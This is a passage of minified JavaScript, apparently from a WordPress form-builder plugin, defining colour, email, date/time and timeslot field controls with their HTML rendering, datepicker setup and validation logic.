{this.predefined=this._getAttr('predefined',true);return'<div class="fields '+cff_esc_attr(this.csslayout)+' '+this.name+' cff-color-field" id="field'+this.form_identifier+'-'+this.index+'" style="'+cff_esc_attr(this.getCSSComponent('container'))+'"><label for="'+this.name+'" style="'+cff_esc_attr(this.getCSSComponent('label'))+'">'+cff_sanitize(this.title,true)+''+((this.required)?"<span class='r'>*</span>":"")+'</label><div class="dfield"><input aria-label="'+cff_esc_attr(this.title)+'" id="'+this.name+'" name="'+this.name+'"'+' class="field '+cff_esc_attr(this.size)+((this.required)?" required":"")+'" '+((this.readonly)?'readonly':'')+' type="color" '+this._getValueAttr()+' style="'+cff_esc_attr(this.getCSSComponent('input'))+'" /><span class="uh" style="'+cff_esc_attr(this.getCSSComponent('help'))+'">'+cff_sanitize(this.userhelp,true)+'</span></div><div class="clearer"></div></div>';},after_show:function(){},val:function(raw,no_quotes)
{raw=raw||false;no_quotes=no_quotes||false;var e=$('[id="'+this.name+'"]:not(.ignore)');if(e.length)return $.fbuilder.parseValStr(e.val(),raw,no_quotes);return 0;}});$.fbuilder.controls['femail']=function(){};$.extend($.fbuilder.controls['femail'].prototype,$.fbuilder.controls['ffields'].prototype,{title:"Email",ftype:"femail",autocomplete:"off",predefined:"",predefinedClick:false,required:false,readonly:false,size:"medium",equalTo:"",regExp:"",regExpMssg:"",show:function()
{this.predefined=this._getAttr('predefined');return'<div class="fields '+cff_esc_attr(this.csslayout)+' '+this.name+' cff-email-field" id="field'+this.form_identifier+'-'+this.index+'" style="'+cff_esc_attr(this.getCSSComponent('container'))+'"><label for="'+this.name+'" style="'+cff_esc_attr(this.getCSSComponent('label'))+'">'+cff_sanitize(this.title,true)+''+((this.required)?"<span class='r'>*</span>":"")+'</label><div class="dfield"><input aria-label="'+cff_esc_attr(this.title)+'" id="'+this.name+'" name="'+this.name+'" '+((this.equalTo!="")?"equalTo=\"#"+cff_esc_attr(this.equalTo+this.form_identifier)+"\"":"")+' class="field email '+cff_esc_attr(this.size)+((this.required)?" required":"")+'" type="email" '+this._getValueAttr()+' '+((this.readonly)?'readonly':'')+' autocomplete="'+this.autocomplete+'" style="'+cff_esc_attr(this.getCSSComponent('input'))+'" /><span class="uh" style="'+cff_esc_attr(this.getCSSComponent('help'))+'">'+cff_sanitize(this.userhelp,true)+'</span></div><div class="clearer"></div></div>';},after_show:function()
{if(this.regExp!=""&&typeof $['validator']!='undefined')
{try{var parts=this.regExp.match(/(\/)(.*)(\/)([gimy]{0,4})$/i);this.regExp=(parts===null)?new RegExp(this.regExp):new RegExp(parts[2],parts[4].toLowerCase());if(!('pattern' in $.validator.methods))
$.validator.addMethod('pattern',function(value,element,param)
{try{return this.optional(element)||param.test(value);}
catch(err){return true;}});$('#'+this.name).rules('add',{'pattern':this.regExp,messages:{'pattern':cff_sanitize(this.regExpMssg,true)}});}catch(err){}}},val:function(raw,no_quotes)
{raw=raw||false;no_quotes=no_quotes||false;var e=$('[id="'+this.name+'"]:not(.ignore)'),v=e.length?e.val():(raw?'':0);v=$.fbuilder.parseValStr(v,raw,no_quotes);return(raw&&!no_quotes&&!isNaN(v))?'"'+v+'"':v;}});$.fbuilder.controls['fdate']=function(){};$.extend($.fbuilder.controls['fdate'].prototype,$.fbuilder.controls['ffields'].prototype,{title:"Date",ftype:"fdate",predefined:"",predefinedClick:false,size:"medium",required:false,readonly:false,disableKeyboardOnMobile:false,showDatepicker:true,dformat:"mm/dd/yyyy",showFormatOnLabel:1,dseparator:"/",showDropdown:false,dropdownRange:"-10:+10",invalidDates:"",validDates:"",mondayFirstDay:false,alwaysVisible:false,working_dates:[true,true,true,true,true,true,true],minDate:"",maxDate:"",currentDate:0,nextValid:0,defaultDate:"",showTimepicker:false,tformat:"24",minHour:0,maxHour:23,minMinute:0,maxMinute:59,stepHour:1,stepMinute:1,defaultTime:"",timeErrorMssg:"",ariaHourLabel:'hours',ariaMinuteLabel:'minutes',ariaAMPMLabel:'am or pm',errorMssg:'',_get_regexp:function()
{var me=this,df=me.dformat.replace(new RegExp('\\'+me.dseparator,'g'),'/'),rt;if(/^y/i.test(df))rt='(\\d{4})[^\\d](\\d{1,2})[^\\d](\\d{1,2})';else rt='(\\d{1,2})[\\/\\-\\.](\\d{1,2})[\\/\\-\\.](\\d{4})';return{d:df,r:rt};},_set_Events:function()
{var me=this,f=function(){me.set_dateTime();$('#'+me.name+'_date').valid();};$(document).off('change','#'+me.name+'_date').on('change','#'+me.name+'_date',function(){if(me.showDatepicker&&me.alwaysVisible)
$('#'+me.name+'_datepicker_container').datepicker('setDate',this.value);f();});$(document).off('change','#'+me.name+'_hours').on('change','#'+me.name+'_hours',function(){f();});$(document).off('change','#'+me.name+'_minutes').on('change','#'+me.name+'_minutes',function(){f();});$(document).off('change','#'+me.name+'_ampm').on('change','#'+me.name+'_ampm',function(){f();});$('#cp_calculatedfieldsf_pform'+me.form_identifier).on('reset',function(){setTimeout(function(){me.set_DefaultDate(true);me.set_DefaultTime();me.set_dateTime();},500);});},_validateDate:function(d)
{try{var e=this,w=e.working_dates,i=e.invalidDates,v=e.validDates,n=(e.alwaysVisible&&e.showDatepicker)?$('#'+e.name+'_datepicker_container'):$('#'+e.name+'_date'),isValid=Array.isArray(v)&&v.length?false:true;d=d||n.datepicker('getDate');if(d===null||!w[d.getDay()])return false;if(v!==null)
{for(var j=0,h=v.length;j<h;j++)
{if(d.getDate()==v[j].getDate()&&d.getMonth()==v[j].getMonth()&&d.getFullYear()==v[j].getFullYear()){isValid=true;break;};}}
if(!isValid)return false;if(i!==null)
{for(var j=0,h=i.length;j<h;j++)
{if(d.getDate()==i[j].getDate()&&d.getMonth()==i[j].getMonth()&&d.getFullYear()==i[j].getFullYear())return false;}}
var _d=$.datepicker,_i=_d._getInst(n[0]),_mi=_d._determineDate(_i,_d._get(_i,'minDate'),null),_ma=_d._determineDate(_i,_d._get(_i,'maxDate'),null);if((_mi!=null&&d<_mi)||(_ma!=null&&_ma<d))return false;}
catch(_err){return false;}
return true;},_validateTime:function()
{var i=this;if(i.showTimepicker)
{var n=i.name,h=$('#'+n+'_hours').val(),m=$('#'+n+'_minutes').val();if(i.tformat==12)
{var x=$('#'+n+'_ampm').val()
if(x=='pm'&&h!=12)h=h*1+12;if(x=='am'&&h==12)h=0;}
let _min=i.minHour*60+i.minMinute,_max=i.maxHour*60+i.maxMinute,_t=h*60+m*1;if(_min<=_max){if(_t<_min||_max<_t)return false;}else{if(_t<_min&&_max<_t)return false;}}
return true;},init:function()
{var me=this,_checkValue=function(v,min,max)
{v=parseInt(v);v=(isNaN(v))?max:v;return Math.min(Math.max(v,min),max);},_preprocessDates=function(v){var dateRegExp=new RegExp(/^\d{1,2}\/\d{1,2}\/\d{4}$/),counter=0,dates=v.split(','),result=[];for(var i=0,h=dates.length;i<h;i++)
{var range=dates[i].split('-');if(range.length==2&&range[0].match(dateRegExp)!=null&&range[1].match(dateRegExp)!=null)
{var fromD=new Date(range[0]),toD=new Date(range[1]);while(fromD<=toD)
{result[counter]=fromD;var tmp=new Date(fromD.valueOf());tmp.setDate(tmp.getDate()+1);fromD=tmp;counter++;}}
else
{for(var j=0,k=range.length;j<k;j++)
{if(range[j].match(dateRegExp)!=null)
{result[counter]=new Date(range[j]);counter++;}}}}
return result;};me.dformat=me.dformat.replace(/\//g,me.dseparator);me.invalidDates=_preprocessDates(me.invalidDates.replace(/\s+/g,''));me.validDates=_preprocessDates(me.validDates.replace(/\s+/g,''));if(me.dropdownRange.indexOf(':')==-1)me.dropdownRange='-10:+10';me.minHour=_checkValue(me.minHour,0,23);me.maxHour=_checkValue(me.maxHour,0,23);me.minMinute=_checkValue(me.minMinute,0,59);me.maxMinute=_checkValue(me.maxMinute,0,59);me.stepHour=_checkValue(me.stepHour,1,Math.max(1,Math.abs(me.maxHour-me.minHour)+1));me.stepMinute=_checkValue(me.stepMinute,1,Math.max(1,Math.abs(me.maxHour-me.minHour)*60+Math.abs(me.maxMinute-me.minMinute)+1));me._setHndl('minDate');me._setHndl('maxDate');},get_hours:function()
{function aux(from,to){let options='',h,i=0;while((h=from+me.stepHour*i)<=to)
{if(h<10)h='0'+''+h;options+='<option value="'+h+'">'+h+'</option>';i++;}
return options;}
var me=this,str='',from=(me.tformat==12)?1:me.minHour,to=(me.tformat==12)?12:me.maxHour;if(to<from||(to==from&&me.maxMinute<me.minMinute))str+=aux(0,to)+aux(from+(from==to?1:0),23);else str+=aux(from,to);return'<select id="'+me.name+'_hours" name="'+me.name+'_hours" class="hours-component" aria-label="'+cff_esc_attr(me.ariaHourLabel)+'" '+((me.readonly)?'DISABLED':'')+' style="'+cff_esc_attr(me.getCSSComponent('hour'))+'">'+str+'</select>:';},get_minutes:function()
{var me=this,str='',i=0,m,n=(me.minHour==me.maxHour)?me.minMinute*1:0,x=(me.minHour==me.maxHour)?me.maxMinute*1:59;while((m=n+me.stepMinute*i)<=x)
{if(m<10)m='0'+''+m;str+='<option value="'+m+'">'+m+'</option>';i++;}
return'<select id="'+me.name+'_minutes" name="'+me.name+'_minutes" class="minutes-component" aria-label="'+cff_esc_attr(me.ariaMinuteLabel)+'" '+((me.readonly)?'DISABLED':'')+' style="'+cff_esc_attr(me.getCSSComponent('minute'))+'">'+str+'</select>';},get_ampm:function()
{var str='';if(this.tformat==12)
{return'<select id="'+this.name+'_ampm" class="ampm-component"  aria-label="'+cff_esc_attr(this.ariaAMPMLabel)+'" '+((this.readonly)?'DISABLED':'')+' style="'+cff_esc_attr(this.getCSSComponent('ampm'))+'"><option value="am">am</option><option value="pm">pm</option></select>';}
return str;},set_minTime:function(v,ignore)
{let me=this;if(me.showTimepicker&&typeof v=='object')
{if('hour' in v&&!isNaN(v.hour*1))me.minHour=Math.min(23,Math.max(0,v.hour*1));if('minutes' in v&&!isNaN(v.minutes*1))me.minMinute=Math.min(59,Math.max(0,v.minutes*1));$('#'+me.name+'_hours,#'+me.name+'_minutes,#'+me.name+'_ampm').each((i,e)=>{$(e).valid();});}},set_maxTime:function(v,ignore)
{let me=this;if(me.showTimepicker&&typeof v=='object')
{if('hour' in v&&!isNaN(v.hour*1))me.maxHour=Math.min(23,Math.max(0,v.hour*1));if('minutes' in v&&!isNaN(v.minutes*1))me.maxMinute=Math.min(59,Math.max(0,v.minutes*1));$('#'+me.name+'_hours,#'+me.name+'_minutes,#'+me.name+'_ampm').each((i,e)=>{$(e).valid();});}},set_dateTime:function(nochange)
{var me=this,str=$('#'+me.name+'_date').val(),e=$('#'+me.name),bk=e.val();if(me.showTimepicker)
{str+=' '+$('#'+me.name+'_hours').val();str+=':'+$('#'+me.name+'_minutes').val();if($('#'+me.name+'_ampm').length)str+=$('#'+me.name+'_ampm').val();}
e.val(str);if(!nochange&&bk!==e.val())e.trigger('change');},set_minDate:function(v,ignore)
{if(!(typeof v=='number'||typeof v=='string'||v instanceof Date))return;var e=$('[id*="'+this.name+'_"].hasDatepicker'),f;if(e.length)
{try{e.datepicker('option','minDate',(ignore)?null:((typeof v=='string')?cff_esc_attr(v):v));}catch(err){e.datepicker('option','minDate',null);}
if(e.hasClass('datepicker-container')){f=e;e=e.siblings('.date-component');}
if(e.val()!='')e.trigger('change');else if(f)f.find('.ui-state-active').removeClass('ui-state-active');}},set_maxDate:function(v,ignore)
{if(!(typeof v=='number'||typeof v=='string'||v instanceof Date))return;var e=$('[id*="'+this.name+'_"].hasDatepicker'),f;if(e.length)
{try{e.datepicker('option','maxDate',(ignore)?null:((typeof v=='string')?cff_esc_attr(v):v));}catch(err){e.datepicker('option','maxDate',null);}
if(e.hasClass('datepicker-container')){f=e;e=e.siblings('.date-component');}
if(e.val()!='')e.trigger('change');else if(f)f.find('.ui-state-active').removeClass('ui-state-active');}},set_DefaultDate:function(init)
{var me=this,aux=function(v){return(typeof v=='number'||typeof v=='string'||v instanceof Date)?v:'';},p={dateFormat:me.dformat.replace(/yyyy/g,"yy"),minDate:aux(me._getAttr('minDate')),maxDate:aux(me._getAttr('maxDate')),firstDay:(me.mondayFirstDay?1:0),disabled:me.readonly,beforeShow:function(){let e=$('[name="'+me.name+'"]');if(e.closest('.elementor-popup-modal').length){e.closest('form').after($('#ui-datepicker-div'));}},isRTL:$.fbuilder.forms[me.form_identifier].isRTL},dp=$("#"+me.name+"_date"),dd=me.currentDate&&init?new Date():((me.defaultDate!="")?me.defaultDate:((me.predefined!=""&&!me.predefinedClick)?me._getAttr('predefined'):''));if(me.alwaysVisible&&me.showDatepicker){dp=$("#"+me.name+"_datepicker_container");p['altField']=$("#"+me.name+"_date");p['altFormat']=p['dateFormat'];p['onSelect']=function(dateText,inst){$("#"+me.name+"_date").trigger('change');};}
dp.on('click',function(){$(document).trigger('click');$(this).trigger('focus');});if(me.showDropdown)p=$.extend(p,{changeMonth:true,changeYear:true,yearRange:me.dropdownRange});p=$.extend(p,{beforeShowDay:function(d){return[me._validateDate(d),""];}});if(me.defaultDate!="")p.defaultDate=me.defaultDate;try{dp.datepicker(p);}catch(err){}
if(!me.predefinedClick||!!init==false){if(me.nextValid&&dd){dd=$.datepicker._determineDate({settings:{}},dd,new Date());if(dd&&(p.maxDate==''||dd<$.datepicker._determineDate({settings:{}},p.maxDate,new Date())))while(!me._validateDate(dd))dd.setDate(dd.getDate()+1);}
dp.datepicker("setDate",dd);}
if(!me._validateDate()){dp.datepicker("setDate",'');$("#"+me.name+"_datepicker_container .ui-state-active").removeClass('ui-state-active');}},set_DefaultTime:function()
{var me=this,_setValue=function(f,v,m)
{if(!isNaN(v*1)){v=Math.min(v*1,m*1);v=(v<10)?0+''+v:v;$('#'+f+' [value="'+v+'"]').prop('selected',true);}};if(me.showTimepicker)
{var parts,time={},tmp=0,max_minutes=59;if((parts=/(\d{1,2}):(\d{1,2})\s*([ap]m)?/gi.exec(me.defaultTime))!=null)
{time['hour']=parts[1]*1+((parts.length==4&&/pm/i.test(parts[3])&&parts[1]!=12)?12:0);time['minute']=parts[2];}
else
{var d=new Date();time['hour']=d.getHours();time['minute']=d.getMinutes();}
if(me.maxHour<me.minHour){if(me.minHour<=time['hour']&&time['hour']<=me.maxHour)
time['hour']=Math.abs(me.minHour-time['hour'])<Math.abs(time['hour']-me.maxHour)?me.minHour:me.maxHour;if(time['hour']==me.minHour)time['minute']=Math.min(time['minute'],me.minMinute);if(time['hour']==me.maxHour)time['minute']=Math.max(time['minute'],me.maxMinute);}else{time['hour']=Math.min(Math.max(time['hour'],me.minHour),me.maxHour);if(time['hour']<=me.minHour)time['minute']=Math.max(time['minute'],me.minMinute);if(me.maxHour<=time['hour'])time['minute']=Math.min(time['minute'],me.maxMinute);}
_setValue(me.name+'_hours',(me.tformat==12)?((time['hour']>12)?time['hour']-12:((time['hour']==0)?12:time['hour'])):time['hour'],(me.tformat==12)?12:me.maxHour);_setValue(me.name+'_minutes',time['minute'],(time['hour']==me.maxHour)?me.maxMinute:59);$('#'+me.name+'_ampm'+' [value="'+((time['hour']<12)?'am':'pm')+'"]').prop('selected',true);}},show:function()
{var me=this,n=me.name,format_label=[],date_tag_type='text',disabled='',date_tag_class='field date'+me.dformat.replace(/[^a-z]/ig,"")+' '+((me.required&&me.showDatepicker)?' required':'');if(me.showDatepicker&&!me.alwaysVisible)format_label.push(me.dformat);else{date_tag_type='hidden';if(!me.alwaysVisible)disabled='disabled';}
if(me.showTimepicker)format_label.push('HH:mm');let predefined=this._getAttr('predefined')||'';return'<div class="fields '+cff_esc_attr(me.csslayout)+' '+n+' cff-date-field" id="field'+me.form_identifier+'-'+me.index+'" style="'+cff_esc_attr(me.getCSSComponent('container'))+'"><label '+(me.showDatepicker?'for="'+n+'_date"':'')+' style="'+cff_esc_attr(me.getCSSComponent('label'))+'">'+cff_sanitize(me.title,true)+''+((me.required)?"<span class='r'>*</span>":"")+((format_label.length&&me.showFormatOnLabel)?' <span class="dformat" style="'+cff_esc_attr(me.getCSSComponent('dformat'))+'">('+cff_sanitize(format_label.join(' '),true)+')</span>':'')+'</label>'+'<div class="dfield"><input id="'+n+'" name="'+n+'" type="hidden" '+(!me.predefinedClick?'value="'+cff_esc_attr(predefined)+'"':'')+' />'+'<div class="cff-date-field-components '+me.size+'">'+'<input aria-label="'+cff_esc_attr(me.title)+'" id="'+n+'_date" name="'+n+'_date" class="'+cff_esc_attr(date_tag_class)+' date-component" type="'+date_tag_type+'" '+me._getValueAttr(predefined)+' '+disabled+(me.disableKeyboardOnMobile?' inputmode="none"':'')+(me.errorMssg!=''?' data-msg="'+cff_esc_attr(me.errorMssg)+'"':'')+' style="'+cff_esc_attr(me.getCSSComponent('date'))+'" />'+
(me.alwaysVisible&&me.showDatepicker?'<div id="'+n+'_datepicker_container" class="datepicker-container"></div>':'')+
((me.showTimepicker)?' <div class="time-component">'+me.get_hours()+me.get_minutes()+' '+me.get_ampm()+'</div>':'')+'</div>'+'<span class="uh" style="'+cff_esc_attr(me.getCSSComponent('help'))+'">'+cff_sanitize(me.userhelp,true)+'</span></div><div class="clearer"></div></div>';},after_show:function()
{var me=this,date_format='date'+me.dformat.replace(/[^a-z]/ig,""),_aux=function(e){let p=e.id.replace(/_(date|hours|minutes|ampm)/i,'').split('_'),o=$.fbuilder.forms['_'+p[1]].getItem(p[0]);return o;},date_validator=function(v,e)
{try
{var i=_aux(e),o=i._get_regexp(),d=$($(e).hasClass('hasDatepicker')?e:$(e).siblings('.hasDatepicker:eq(0)')).datepicker('getDate');if(i)return this.optional(e)||(i._validateDate()&&(new RegExp(o.r)).test(v)&&DATEOBJ(v,me.dformat).getTime()==d.getTime());return true;}
catch(er)
{return false;}},time_validator=function(v,e)
{try
{var i=_aux(e);if(i&&i.showTimepicker)return i._validateTime();return true;}
catch(er)
{return false;}};if(!(date_format in $.validator.methods))$.validator.addMethod(date_format,date_validator);if(!('time_component' in $.validator.methods))$.validator.addMethod('time_component',time_validator);$('#'+me.name+'_hours,#'+me.name+'_minutes,#'+me.name+'_ampm').each(function(){$(this).rules('add',{'time_component':true,'messages':{'time_component':me.timeErrorMssg}});});me.set_DefaultDate(true);me.set_DefaultTime();me._set_Events();me.set_dateTime();$('#'+me.name).on('change',function(){$('#'+me.name+'_date,#'+me.name+'_hours,#'+me.name+'_minutes,#'+me.name+'_ampm').each((i,e)=>{$(e).valid();});});},val:function(raw,no_quotes)
{raw=raw||false;no_quotes=no_quotes||false;var me=this,e=$('[id="'+me.name+'"]:not(.ignore)'),o=me._get_regexp();if(e.length)
{var v=e.val();if(raw)return $.fbuilder.parseValStr(v,raw,no_quotes);v=String(e.val()).trim();var re=new RegExp('('+o.r+')?(\\s*(\\d{1,2})[:\\.](\\d{1,2})\\s*([amp]{2})?)?'),d=re.exec(v),h=0,m=0,date;if(d)
{if(typeof d[6]!='undefined')h=d[6]*1;if(typeof d[7]!='undefined')m=d[7]*1;if(typeof d[8]!='undefined')
{var am=d[8].toLowerCase();if(am=='pm'&&h<12)h+=12;if(am=='am'&&h==12)h-=12;}
switch(o.d)
{case'yyyy/dd/mm':date=new Date(d[2],(d[4]*1-1),d[3],h,m,0,0);break;case'yyyy/mm/dd':date=new Date(d[2],(d[3]*1-1),d[4],h,m,0,0);break;case'dd/mm/yyyy':date=new Date(d[4],(d[3]*1-1),d[2],h,m,0,0);break;case'mm/dd/yyyy':date=new Date(d[4],(d[2]*1-1),d[3],h,m,0,0);break;}
if(isFinite(date))
{return date.valueOf()/86400000;}
else if((!me.showDatepicker||''==String($('[id="'+me.name+'_date"]').val()).trim())&&me.showTimepicker)return(h*3600000+m*60000)/86400000;}}
return 0;},setVal:function(v,nochange,init)
{init=init||false;try
{v=String(v).trim().replace(/\s+/g,' ').split(' ');if(this.showDatepicker)
{this.defaultDate=v[0];this.set_DefaultDate(init&&!this.defaultDate.length);}
if(this.showTimepicker)
{var t=(v.length==2)?v[1]:((!this.showDatepicker)?v[0]:false);if(t!==false)
{this.defaultTime=t;this.set_DefaultTime();}}
this.set_dateTime(nochange);}
catch(err){}}});$.fbuilder.controls['ftimeslots']=function(){};$.extend($.fbuilder.controls['ftimeslots'].prototype,$.fbuilder.controls['ffields'].prototype,{title:"Date/Timeslots",ftype:"ftimeslots",predefined:"",predefinedClick:false,size:"medium",required:false,readonly:false,disableKeyboardOnMobile:false,dformat:"mm/dd/yyyy",showFormatOnLabel:1,dseparator:"/",showDropdown:false,dropdownRange:"-10:+10",invalidDates:"",validDates:"",mondayFirstDay:false,alwaysVisible:false,working_dates:[true,true,true,true,true,true,true],minDate:"",maxDate:"",currentDate:0,nextValid:0,defaultDate:"",minHour:0,maxHour:23,minMinute:0,maxMinute:59,timeslotsDuration:"",sameForAllDays:true,preventEarlierSlots:true,maxSlotsPerSubmission:"",timeslots:[],timeslotsSelected:{},maxSlotsErrorMssg:"",errorMssg:'',_two_digits:function(v)
{if(!isNaN(v*1)){v=parseInt(v);if(v<10)return'0'+v;}
return v;},_slot_components:function(slot)
{let me=this;let normalize_slot=function(v){const match=v.match(/^(\d{1,2})\:(\d{1,2})\s*\-\s*(\d{1,2})\:(\d{1,2})$/);return me._two_digits(match[1])+':'+me._two_digits(match[2])+' - '+me._two_digits(match[3])+':'+me._two_digits(match[4]);};try{slot=String(slot).trim();if(slot=='')return false;let c=slot.split(/\:(.*)/,2);if(c.length!=2)return false;let d=c[0].trim(),s=c[1].trim();if(!me._validate_dateText(d)||!me._validate_slotText(s))return false;d=DATEOBJ(d,me.dformat);s=normalize_slot(s);if(me._validate_date(d)&&me._validate_slot(d,s)){return{key:d.valueOf()+'|'+s,slot:GETDATETIMESTRING(d,me.dformat)+': '+s};}}catch(err){}
return false;},_set_events:function()
{var me=this;$(document).off('change','#'+me.name).on('change','#'+me.name,function(evt){$(evt.target).valid();});$(document).off('change','#'+me.name+'_date').on('change','#'+me.name+'_date',function(){if(me.alwaysVisible)$('#'+me.name+'_datepicker_container').datepicker('setDate',this.value);me.set_fieldVal();$('#'+me.name+'_date').valid();});$('#cp_calculatedfieldsf_pform'+me.form_identifier).on('reset',function(){$('#'+me.name+'-error').remove();$('#'+me.name).removeClass('cpefb_error');me.timeslotsSelected={};setTimeout(function(){me.set_defaultDate(true);me.set_fieldVal();},500);});let slots_selector='.'+me.name+' .timeslots-component .cff-timeslot, .'+me.name+' .timeslots-selected-component .cff-timeslot-selected';$(document).off('click',slots_selector).on('click',slots_selector,function(){me._change_slotsStatus(this);me.set_fieldVal();}).off('keydown',slots_selector).on('keydown',slots_selector,function(evt){if(evt.code==='Space'||evt.code==='Enter'){$(evt.target).trigger('click');}});$('#'+me.name).off('change').on('change',function(){$('#'+me.name+'_date').valid();});let datepicker_selector='#'+me.name+'_date,#'+me.name+'_datepicker_container';$(document).off('click',datepicker_selector).on('click',datepicker_selector,function(){$(this).trigger('focus');});},_validate_date:function(d)
{try{var me=this,w=me.working_dates,i=me.invalidDates,v=me.validDates,e=(me.alwaysVisible)?$('#'+me.name+'_datepicker_container'):$('#'+me.name+'_date'),isValid=Array.isArray(v)&&v.length?false:true;d=d||e.datepicker('getDate');if(d===null||!w[d.getDay()])return false;if(v!==null)
{for(var j=0,h=v.length;j<h;j++)
{if(d.getDate()==v[j].getDate()&&d.getMonth()==v[j].getMonth()&&d.getFullYear()==v[j].getFullYear()){isValid=true;break;};}}
if(!isValid)return false;if(i!==null)
{for(var j=0,h=i.length;j<h;j++)
{if(d.getDate()==i[j].getDate()&&d.getMonth()==i[j].getMonth()&&d.getFullYear()==i[j].getFullYear())return false;}}
var _d=$.datepicker,_i=_d._getInst(e[0]),_mi=_d._determineDate(_i,_d._get(_i,'minDate'),null),_ma=_d._determineDate(_i,_d._get(_i,'maxDate'),null),_p=me.preventEarlierSlots,_c=new Date();_c.setHours(0,0,0,0);if((_mi!=null&&d<_mi)||(_ma!=null&&_ma<d)||(_p&&d<_c))return false;}
catch(_err){console.log(_err);return false;}
return d;},_validate_dateText:function(v)
{let me=this,f=me.dformat.toLowerCase().replace(/[^dmy]/g,'/'),r=/^y/i.test(f)?/^\d{4}[^\d]\d{1,2}[^\d]\d{1,2}$/:/^\d{1,2}[^\d]\d{1,2}[^\d]\d{4}$/;v=v||$('#'+me.name+'_date').val();if(!r.test(v))return false;v=v.replace(/[^\d]/g,'/').split('/');let y,m,d;switch(f){case'dd/mm/yyyy':d=v[0]*1;m=v[1]*1;y=v[2]*1;break;case'mm/dd/yyyy':d=v[1]*1;m=v[0]*1;y=v[2]*1;break;case'yyyy/dd/mm':d=v[1]*1;m=v[2]*1;y=v[0]*1;break;case'yyyy/mm/dd':d=v[2]*1;m=v[1]*1;y=v[0]*1;break;default:false;}
if(m<1||12<m||d<1||31<d)return false;let o=new Date(y,m-1,d);return o.getFullYear()===y&&o.getMonth()===m-1&&o.getDate()===d;},_validate_slot:function(d,s)
{let me=this,l=me.timeslots[d.getDay()],_s=me.minHour*60+me.minMinute*1,_e=me.maxHour*60+me.maxMinute*1,n=new Date();if(me.preventEarlierSlots){let ts=GETDATETIMESTRING(TODAY(),'yyyy-mm-dd');let ds=GETDATETIMESTRING(d,'yyyy-mm-dd');if(ds<ts)return false;if(ds==ts){_s=MAX(_s,SUM(HOURS(NOW())*60,MINUTES(NOW())));}}
for(let j in l){if(s==l[j]['slot']){return l[j]['active']&&_s<=l[j]['start']&&l[j]['end']<=_e;}}
return false;},_validate_slotText:function(s)
{return /^\d{1,2}\:\d{1,2}\s*\-\s*\d{1,2}\:\d{1,2}$/.test(s);},_is_slotSelected:function(d,s)
{if(d instanceof Date)d=d.valueOf();return(d+'|'+s)in this.timeslotsSelected;},_get_slotsSelected:function()
{let me=this,slots=me.timeslotsSelected,keys=Object.keys(slots).sort(),max=me.maxSlotsPerSubmission*1,result={};if(max)keys=keys.slice(0,max);for(let k in keys){try{let d=new Date(keys[k].split('|')[0]*1),s=keys[k].split('|')[1];if(me._validate_date(d)&&me._validate_slot(d,s)){result[keys[k]]=slots[keys[k]];}}catch(err){console.log(err);}}
return result;},_change_slotsStatus:function(slot)
{let me=this,e=$(slot),d=e.attr('data-day'),s=e.attr('data-slot'),k=d+'|'+s;if(e.hasClass('cff-timeslot')){if(e.attr('data-selected')*1){e.attr('data-selected',0);delete me.timeslotsSelected[k];$('.'+me.name+' .cff-timeslot-selected[data-day="'+d+'"][data-slot="'+s+'"]').remove();}else{let n=me.maxSlotsPerSubmission*1;if(n&&n<=Object.keys(me.timeslotsSelected).length){if(me.maxSlotsErrorMssg.length)alert(me.maxSlotsErrorMssg.replace(/\{0\}/g,n));return;}
d=new Date(d*1);if(me._validate_date(d)&&me._validate_slot(d,s)){e.attr('data-selected',1);me.timeslotsSelected[k]=GETDATETIMESTRING(d,me.dformat)+': '+s;}}}else{delete me.timeslotsSelected[k];$('.'+me.name+' .cff-timeslot-selected[data-day="'+d+'"][data-slot="'+s+'"]').remove();$('.'+me.name+' .cff-timeslot[data-day="'+d+'"][data-slot="'+s+'"]').attr('data-selected',0);}
me.set_fieldVal();},init:function()
{var me=this,_checkValue=function(v,min,max)
{v=parseInt(v);v=(isNaN(v))?max:v;return Math.min(Math.max(v,min),max);},_preprocessDates=function(v){var dateRegExp=new RegExp(/^\d{1,2}\/\d{1,2}\/\d{4}$/),counter=0,dates=v.split(','),result=[];for(var i=0,h=dates.length;i<h;i++)
{var range=dates[i].split('-');if(range.length==2&&range[0].match(dateRegExp)!=null&&range[1].match(dateRegExp)!=null)
{var fromD=new Date(range[0]),toD=new Date(range[1]);while(fromD<=toD)
{result[counter]=fromD;var tmp=new Date(fromD.valueOf());tmp.setDate(tmp.getDate()+1);fromD=tmp;counter++;}}
else
{for(var j=0,k=range.length;j<k;j++)
{if(range[j].match(dateRegExp)!=null)
{result[counter]=new Date(range[j]);counter++;}}}}
return result;};for(let d in me.timeslots){for(let s in me.timeslots[d]){me.timeslots[d][s]['slot']=me._two_digits(me.timeslots[d][s]['start']/60)+':'+me._two_digits(me.timeslots[d][s]['start']%60)+' - '+me._two_digits(me.timeslots[d][s]['end']/60)+':'+me._two_digits(me.timeslots[d][s]['end']%60);}}
me.dformat=me.dformat.replace(/\//g,me.dseparator);me.invalidDates=_preprocessDates(me.invalidDates.replace(/\s+/g,''));me.validDates=_preprocessDates(me.validDates.replace(/\s+/g,''));if(me.dropdownRange.indexOf(':')==-1)me.dropdownRange='-10:+10';me.minHour=_checkValue(me.minHour,0,23);me.maxHour=_checkValue(me.maxHour,0,23);me.minMinute=_checkValue(me.minMinute,0,59);me.maxMinute=_checkValue(me.maxMinute,0,59);me._setHndl('minDate');me._setHndl('maxDate');},show_timeslots:function()
{let me=this,output='',_aux=function(v){return!isNaN(v)&&v<10?'0'+v:v;};if(me.timeslots.length){let timeslots=[],d=me._validate_dateText()&&me._validate_date();if(d){let w=d.getDay(),timeslots=me.timeslots[w];for(let i in timeslots){let _timeslot=timeslots[i],_active=me._validate_slot(d,_timeslot['slot'])?1:0,_selected=_active&&me._is_slotSelected(d,_timeslot['slot'])?1:0,_style='';if(!_active)_style='style="'+cff_esc_attr(me.getCSSComponent('disabledtimeslot'))+'"';else if(!_selected)_style='style="'+cff_esc_attr(me.getCSSComponent('activetimeslot'))+'"';else _style='style="'+cff_esc_attr(me.getCSSComponent('selectedtimeslot'))+'"';output+='<span class="cff-timeslot" data-active="'+_active+'" data-selected="'+_selected+'" data-day="'+d.valueOf()+'" data-slot="'+_timeslot['slot']+'" '+_style+' tabindex="0">'+_timeslot['slot']+'</span>';}}}
$('.'+me.name+' .timeslots-component').html(output);},show_timeslotsSelected:function()
